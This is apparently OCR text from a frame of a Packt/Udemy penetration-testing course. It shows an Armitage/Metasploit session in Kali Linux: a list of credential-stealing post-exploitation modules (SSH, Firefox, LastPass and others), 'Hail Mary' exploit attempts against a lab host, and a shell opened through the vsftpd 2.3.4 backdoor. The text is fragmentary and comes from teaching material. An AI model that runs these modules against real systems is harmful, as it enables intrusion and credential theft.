 Applications Places armitage-Armita Player Kali-Linux-2016.2-vm-amd64 1
Armitage
Armitage View Hosts Attacks Workspaces Help
fetchmailrc_creds
filezilla_client_cred
find_vmx
firefox_creds
gpg_creds
irssi_creds
lastpass_creds
netrc_creds
pgpass_creds
pidgin_cred
remmina_creds
rubygems_api_key
ssh_creds
general
close
execute
wall
manage
multi_post
shell_to_meterpreter
sudo
system_session
recon
local_exploit_suggester
192.168.11
Attack
Login
Shell 1
Shell 2
Services
Scan
Host
Console X nmap X exploit X Hail Mary X
[*] 192.168.111.128:80 (linux/http/linksys_apply_cgi)
[*] 192.168.111.128:139 (linux/samba/trans2open)
[*] 192.168.111.128:445 (linux/samba/trans2open)
[*] 192.168.111.128:80 (multi/realserver/describe)
[*] 192.168.111.128:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Session ID: 1
Type: shell unix
Info:
Tunnel: 192.168.111.129:44223 -> 192.168.111.128:6200 (192.168.111.128)
Via: exploit/unix/ftp/vsftpd_234_backdoor
UUID:
MachineID:
CheckIn: <none>
Registered: No
msf > sessions -v
msf > sessions -l
msf > sessions -v
msf >
Packt>
Udemy